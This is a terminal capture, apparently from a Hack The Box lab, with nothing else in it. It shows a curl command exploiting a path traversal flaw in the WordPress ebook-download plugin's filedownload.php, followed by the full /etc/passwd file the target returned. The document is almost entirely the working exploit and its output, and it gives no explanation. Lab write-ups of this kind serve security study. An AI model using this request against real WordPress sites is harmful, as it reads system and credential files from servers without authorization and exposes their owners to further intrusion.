 ┌──(kali㉿kali)-[/tmp/test]
└─$ curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/etc/passwd
/etc/passwd/etc/passwd/etc/passwdroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
user:x:1000:1000:user:/home/user:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
<script>window.close()</script>